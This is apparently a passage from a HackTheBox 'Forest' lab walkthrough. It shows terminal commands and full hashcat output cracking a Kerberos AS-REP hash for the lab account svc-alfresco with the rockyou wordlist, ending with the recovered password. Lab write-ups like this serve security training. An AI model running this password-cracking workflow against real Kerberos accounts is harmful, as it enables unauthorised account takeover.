 → Forest vi hash.txt
→ Forest hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian  Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [
The pocl project]
===========================================================================================================================
=================
* Device #1: pthread-Intel(R) Core(TM) i5-9600K CPU @ 3.70GHz, 14979/30023 MB (4096 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$svc-alfresco@HTB:b40b94bc133dc51dc09a0b3ea1bfc326$e4c57e0b4b3d6dd531d3d7a703a795a574e5224fb212aa8fef09f2c838a
3e97a7430f3da8b9d2650baf6fe5c53c9eebed7391b2d6cad5efd1591397b6446492d7f86f312cbd56134e06ffe916b1058f91747c4b7521de1668308ae
27a680a76c63e1031a6940f56516e4b38e3393439b65161ccc42ff2454385dd5e3954f70585d746a75fc791a6ae868360a91d5779e8671a84076d4109aa
d3eb0a4d9259d7c3036ea0e0565b3b46b0b470ffe80df084e810e3b115c786ba8d49ff89e9f95fb92824132c71ec64942aed0e27b2e81fac24660816fde
ba7b4bb11ef787b9bd71:s3rvice